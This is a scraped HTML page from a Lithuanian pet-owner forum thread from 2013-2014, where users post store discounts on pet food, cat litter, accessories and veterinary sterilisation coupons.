		</span></td></tr></table> MAXIMA 01.16-29  šunų/kačių skanėstai "Nature living" 75g 5,99; kačių konservai "Felix" 100g - 1,39; NORFA šunų maistas "Canis" -35%; konservai katėms "Pupil" 415g 1,49; Biokraikas 6L 6,99; PRISMA 01.16-22 kraikas "Cat's Best Okoplus" 10L 29,99;   <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2014-01-15)
			   
		</span></td></tr></table>  IKI 01.17-19 -30% gyvūnų maistui ir priežiūros priemonėms (išskyrus Cento ženklo, akcijinėms ir išpardavimo prekėms). <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9187" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Usnė</b></a><span class="small_light">
			 (Būk mano draugas)
			 
			 (2014-01-14)
			 (foto)  
		</span></td></tr></table> Verta užsukti ir į šitą parduotuvę <a href="http://mambazoo.lt/parduotuve/?g=19&d=3" target="_blank">http://mambazoo.lt/parduotuve/?g=19&d=3</a> Jos sąraše nėra. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-01-14)
			 (foto)  
		</span></td></tr></table> <a href="http://www.nesefauna.lt" target="_blank">http://www.nesefauna.lt</a> iki vasario 1 d. prekių pristatymas nemokamas. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2014-01-14)
			   
		</span></td></tr></table> Akcijos gyvūnų prekėms: MAXIMA 01.14-20 Šuns paklotas 5.99; rinkinys katei (tualetas, lopetėlė, dubenėlis, keli žaislai) 12.99; -25% šunų ir kačių maistui "Favorit". RIMI 01.14-20 kačių konservai "Nutribalance" 85g 1,29; sausiukas šunims "Nutribalance" 3kg 10,99; silikoninis kraikas "Purrfect" 8,99; THOMAS PHILIPPS 01.13-18 šunų konservai "Khan" 1,2kg 3,24; kačių konservai/paštetas "Athena" 100g 1,05; šunų konservai/paštetas "AS PET Care for dogs" 300g/400g 2,06; "Whiskas" konservų padaže rinkinys 48x100g 83,96; dubenėlis (plieninis) 12cm/15,5cm 4,74/6,59; kraikas "Cat-tonit" 20kg 16,72 (2 vnt. už 29,40); kraikas graužikams 56L 6,22; kačių tualetas aukštais kraštais 18,50; šienas/šiaudai graužikams 30L 3,70; SENUKAI 01.10-02.03 "Chappi" 10 kg 42,99; sušokantis kraikas "Prezent dla kota" 5kg 6,99; "Whiskas" -20%; guoliai šunims 29-49, draskyklės 59-109; 01.15 (trečiadienį) daugeliui prekių -30%; PROMO sausio mėn. nuolaidos <a href="http://daugakciju.lt/index.php/item/promo-cash-carry-sunims-ir-katems-leidinys-nr-1" target="_blank">http://daugakciju.lt/index.php/item/promo-cash-carry-sunims-ir-katems-leidinys-nr-1< /a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2014-01-14)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-01-08)
			 (foto)  
		</span></td></tr></table> Maximoj šią savaitę nuolaida Maxima Favorit kraikui, o RIMI ir Filipse - Gourmet Gold konservukams. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-12-17)
			   
		</span></td></tr></table> man pas juos konservai aktualiausi, kai kitur nėr jokių nuolaidų :D <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-12-17)
			   
		</span></td></tr></table> Nežinau, kaip Kikos tie 20%, bet, šiaip jau, nelabai perku pas juos:) Nebent vasarą, kai buvo pas juos "exselent" nukainavimas, pirkau kampinę draskyklę:), t/y draskyklę, kabinamą ant durų staktos (kampo):) Perkant kačių wc gaiviklį, t/y enziminį ploviklį, Kikos parduodamas gaminys labai mane nuvylė:( Š jis ten panaikino kačių sysiaus smarvę:(, kai tuo tarpu kiti analogai tai atliko super:)  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-12-17)
			   
		</span></td></tr></table> aš šiandien gavau e-mailu iš "Kikos": "Sugauk stebuklingą pasiūlymą, kol jis neištirpo. Internetinėje parduotuvėje viskas 20 % pigiau! Šventinės nuolaidos visoms prekėms galioja iki gruodžio 22 dienos. Paskubėkite užsisakyti ir pristatysime iki švenčių. " <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2013-12-16)
			   
		</span></td></tr></table> Pet24.lt: "Visas iki Šv. Kalėdų užsakytas prekes jums pristatysime NEMOKAMAI! Pasipildykite atsargas jau dabar, kad šventiniu laikotarpiu mylimiems augintiniams nieko nepritrūktų", <a href="https://www.facebook.com/photo.php?fbid=785070138174977&set=a.131311360217528.24052.1295179103 96873&type=1&relevant_count=1" target="_blank">https://www.facebook.com/photo.php?fbid=785070138174977&set=a.131311360217528.24052. 129517910396873&type=1&relevant_count=1</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-16)
			   
		</span></td></tr></table> lapkričio 15-17 d.d. IKI parduotuvėse 30% nuolaida gyvūnų ėdalui ir priežiūros priemonėms <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-14)
			   
		</span></td></tr></table> <a href="http://grupinis.lt/vilnius/akcija/515574299/49-lt-uz-80-lt-kainuojancia-katino-kastracija-zver yno-veterinarijos-gydykloje-vilniuje-galesite-rinktis-ir-kates-ar-kales-sterilizacija-arba-suns-kast racija-arba-dantu-valyma-suniui-ar-katei?show_more=1" target="_blank">http://grupinis.lt/vilnius/akcija/515574299/49-lt-uz-80-lt-kainuojancia-katino-kastr acija-zveryno-veterinarijos-gydykloje-vilniuje-galesite-rinktis-ir-kates-ar-kales-sterilizacija-arba -suns-kastracija-arba-dantu-valyma-suniui-ar-katei?show_more=1</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003644" title="Lankytojo anketa/Rašyti privačią žinutę"><b>JusteB</b></a><span class="small_light">
			 
			 
			 (2013-11-12)
			 (foto)  
		</span></td></tr></table> Šiandien vakare darysiu užsakymą iš zooplus.pl (kainos žyyyyyymiai mažesnės nei Lietuvoj, ypač konservų) (vis pamirštu parašyt, kai darau). Nuo tų kainų dar gaunasi 5procentų nuolaida, na, ir aišku, dar pagal kursą perskaičiuot. Jei padarysiu iki vakaro, tai yra tikimybė, kad pirmadienį turėsiu pas save (Vilnius, Šiaurės miestelis). O jei ką, kada kam nors ko reikėtų, padėsiu užsakyt :) man siuntimas nieko nekainuoja :) šunims <a href="http://www.zooplus.pl/shop/psy" target="_blank">http://www.zooplus.pl/shop/psy</a> katinams <a href="http://www.zooplus.pl/shop/koty" target="_blank">http://www.zooplus.pl/shop/koty</a>  p.s. super super nuostabus kraikas <a href="http://www.zooplus.pl/shop/koty" target="_blank">http://www.zooplus.pl/shop/koty</a>/zwirek_dla_kota/zwirek_zbrylajacy/professional_c lassic/185984 žymiai daugiau sugeria nei įprasti ir labai labai ilgam užtenka + visiškai kitaip, "ekonomiškiau" sušoka. :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> dalis nuolaidų yra visam mėnesiui, o dalis - tik "gimtadienio dienom" <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> o aš klausiau Kikoj kada nuolaidos baigsis, sakė iki lapkričio pabaigos bus... Bet gal ji ką sumaišė ta Kikė <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> Šiandien paskutinė nuolaidų diena Kikoje 08-11 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> beje, zoobazėje (<a href="http://www.nesefauna.lt/" target="_blank">http://www.nesefauna.lt/</a>) dabar geros RC kainos, pvz RC Kitten 4 kg pakuotė 77.52 LT (vietoj 102, kaip pvz Kikoj apie 110), yra ir kt.nuolaidų. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> Lyg Norfoje mačiau,bet nesu tikra. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> Judita, daug kur internetinėse, ir zoobazėj, ir pet24.lt, bet šičia šiuo metu žemiausia matyta kaina <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> Ar geras tas sausiukas,kažin kur jo dar yra pirkti? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7019007" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DianaBa</b></a><span class="small_light">
			 
			 
			 (2013-11-11)
			   
		</span></td></tr></table> <a href="http://grupinis.lt/vilnius/akcija/515574299/49-lt-uz-80-lt-kainuojancia-katino-kastracija-zver yno-veterinarijos-gydykloje-vilniuje-galesite-rinktis-ir-kates-ar-kales-sterilizacija-arba-suns-kast racija-arba-dantu-valyma-suniui-ar-katei?utm_source=delfi.lt&utm_medium=banner&utm_cont" target="_blank">http://grupinis.lt/vilnius/akcija/515574299/49-lt-uz-80-lt-kainuojancia-katino-kastr acija-zveryno-veterinarijos-gydykloje-vilniuje-galesite-rinktis-ir-kates-ar-kales-sterilizacija-arba -suns-kastracija-arba-dantu-valyma-suniui-ar-katei?utm_source=delfi.lt&utm_medium=banner&utm_cont</a > <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.234" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aisha</b></a><span class="small_light">
			 (Pifas)
			 
			 (2013-11-11)
			   
		</span></td></tr></table> Gal kas nepastebėjote, kaina pagal kg tai "juokinga" o sudėtim tikrai daaaug geresnis už "supermarketinius" pašarus katėms  <a href="http://www.pifokrautuvele.lt/?productId=14257" target="_blank">http://www.pifokrautuvele.lt/?productId=14257</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-11-07)
			 (foto)  
		</span></td></tr></table> Penktadienį, t.y.  11 08, "Prismoj" 30 proc. nuolaida gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6784" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Virgau</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			 (foto)  
		</span></td></tr></table> suaugusiems kategoriskai negalima vaikisko maisto,ten prideta priedu auganciam organizmui,pvz kalcis -suaugusioms katems gali pradet formuotis akmenai visur,kur ju neturetu but. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> tie pakeliai gerai užvakuoti, gali ilgai stovėti <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Rimtai ,prašoviau pro šalį,tikrai 400gr +400. :(( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> O aš jų nepažiūrėjau,tik išeidama paėmiau lakstinuką,svajoju apie guolį Lėjai. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Judita, Kikoje šitą mėnesį dar RC Baby Kitten ir RC Exigent (išrankioms katėms, jei teisingai pamenu kaip rašosi) tie pakeliai kur 400g + 400 g su gerom nuolaidom (gaunasi pusė kainos), ir suaugę skaniai tokius valgo, visus tuos kittenus. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Vadinasi prastas,gerai,kad nepirkau,nuėjau į Kiką, ten Proplan katėms 25 proc.nuolaida ir nupirkau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> KIKOJE 22 gimtadienio proga,bus nuolaidos iki 22 proc.lapkričio 8-11 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> judita, nevalgomas...  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Buvau nuėjusi į Maximą,kas per sausiukas katėms Canaillou,prancūziškas,ar jis geras? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Mes nusipirkom mėlyną ir oranžinę boa (daugiau neliko, blyn) ir dabarties pasididžiuosime:)))  savais pigiais plumsniukais:DDDD <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Rimi vyksta Mamutų dienos ir daug visokių nuolaidų gyvūnų maistui, kačių kraikui ir pan., vyksta iki 11 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7008467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Judita 1</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Tik šiandieną 25 proc.nuolaida Maximoje visoms gyvūnų prekėms.Eisiu kraiko katėms pirkti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7571" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aiva</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Maximoje šiandien visoms gyvūnų prekėms 25 proc nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002008" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moira</b></a><span class="small_light">
			 
			 
			 (2013-11-06)
			   
		</span></td></tr></table> Info taupiems katinistams:)) Senukų "Banginyje"  nukainuoti įvairiaspalviai boa. Paėmus kelias spalvas, galima pigiai pačiam pasigaminti katininių plunksnelių, visam likusiam gyvenimui:)) Tik neišpirkite just amoment visų, bo mes galime ten nuvykti tik po pietų:D <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-10-24)
			 (foto)  
		</span></td></tr></table> Visas prekes iš <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> iki spalio 31 d. pristatys nemokamai. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006379" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Audrone66</b></a><span class="small_light">
			 
			 
			 (2013-10-13)
			   
		</span></td></tr></table> Maximoj skaldyti ryžiai ORIZ 1,99 Lt - 1 kg. Greičiau išverda, ir kaina primtina <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-10-10)
			 (foto)  
		</span></td></tr></table> <a href="http://grupinis.lt/vilnius/akcija/514524397/39-lt-uz-100-lt-kainuojancia-katino-kastracija-kli nikoje-endemik-veterinarija-galesite-rinktis-ir-kitas-paslaugas-gyvunams?utm_source=15min.lt&utm_med ium=banner&utm_content=300x500%20front%20page&utm_campaign=39-lt-uz-100-lt-kainuojancia-katino-kastr acija-klinikoje-endemik-veterinarija-galesite-rinktis-ir-kitas-paslaugas-gyvunams&affiliate=15min.lt " target="_blank">http://grupinis.lt/vilnius/akcija/514524397/39-lt-uz-100-lt-kainuojancia-katino-kast racija-klinikoje-endemik-veterinarija-galesite-rinktis-ir-kitas-paslaugas-gyvunams?utm_source=15min. lt&utm_medium=banner&utm_content=300x500%20front%20page&utm_campaign=39-lt-uz-100-lt-kainuojancia-ka tino-kastracija-klinikoje-endemik-veterinarija-galesite-rinktis-ir-kitas-paslaugas-gyvunams&affiliat e=15min.lt</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2013-10-09)
			   
		</span></td></tr></table> ką tik grįžau iš Thomo Philipso, neblogos nuolaidos kačių konservams FatiMa (maniškiai katuliai labai gerai juos valgo)- 1,47 Lt 400 gr, kačių kraiko 20 kg nepilnai 17 Lt, taip pat šunų konservams nuolaidos.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003265" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Egleee</b></a><span class="small_light">
			 
			 
			 (2013-10-05)
			   
		</span></td></tr></table> Spalio 4-6d. Kikoj nuolaidos iki 40% <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2013-09-25)
			   
		</span></td></tr></table> Senukuose 30proc nuolaida purva sugeriantiems kilimeliams, gyvunu zaislams, dubeneliams... Su,, MYLIMIAUSIA" kortele 20proc nuolaida Royal Canin sunu ir kaciu edalui <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7014236" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Murmt</b></a><span class="small_light">
			 
			 
			 (2013-09-18)
			   
		</span></td></tr></table> Žvėryno klinika per beta.lt parduoda kuponus sterilizacijai ir kastracijai: <a href="http://beta.lt/vilnius/akcija/44750993/49-litai-uz-80-litu-kainuojancia-katino-kastracija-zver yno-veterinarijos-gydykloje-vilniuje-galesite-rinktis-ir-kates-arba-kales-sterilizacija-arba-suns-ka stracija?show_more=1&track_type=name" target="_blank">http://beta.lt/vilnius/akcija/44750993/49-litai-uz-80-litu-kainuojancia-katino-kastr acija-zveryno-veterinarijos-gydykloje-vilniuje-galesite-rinktis-ir-kates-arba-kales-sterilizacija-ar ba-suns-kastracija?show_more=1&track_type=name</a> Katė 109, katinas 49, kalės 169-239, šunys 89-159. Prieglaudos turbūt geresnes nuolaidas klinikose turi, bet šiaip žmonėms gal visai naudinga bus. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-09-13)
			 (foto)  
		</span></td></tr></table> Šį savaitgalį "IKI" 30 proc.nuolaida gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003265" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Egleee</b></a><span class="small_light">
			 
			 
			 (2013-09-12)
			   
		</span></td></tr></table> Rugsėjo 12-15d. Kikoj "Au-Miau dienos", nulaidos iki 30% <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2013-09-12)
			 (foto)  
		</span></td></tr></table> Tik sekmadienį "Prismoj" 20 proc. nuolaida gyvūnų maistui. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.234" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aisha</b></a><span class="small_light">
			 (Pifas)
			 
			 (2013-09-10)
			   
		</span></td></tr></table> <a href="http://www.pet24.lt/family-cat/family-cat-adult-premium/" target="_blank">http://www.pet24.lt/family-cat/family-cat-adult-premium/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7015347" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Elzyte</b></a><span class="small_light">
			 
			 
			 (2013-09-06)
			   
		</span></td></tr></table> Vet 1 - šį mėnesį Josera maistui 20% nuolaida.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-08-31)
			   
		</span></td></tr></table> šiom dienom (iki rugsėjo 2 d.) dar yra Maximoje nuolaidos gyvūnų prekėms su ačiū kortele 25%: <a href="http://www.maxima.lt/akcijos/4903/82/Visoms-gyvunu-prekems-ir-edalui-su-AcIu-kortele-25-nuolai da/d,akcijos_details/" target="_blank">http://www.maxima.lt/akcijos/4903/82/Visoms-gyvunu-prekems-ir-edalui-su-AcIu-kortele -25-nuolaida/d,akcijos_details/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-08-30)
			   
		</span></td></tr></table> o dar pigesnio maistuko (ypač kas lauko kateles šeria) yra Thomas Philipps parduotuvėse, atkreipkite dėmesį.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2013-08-27)
			   
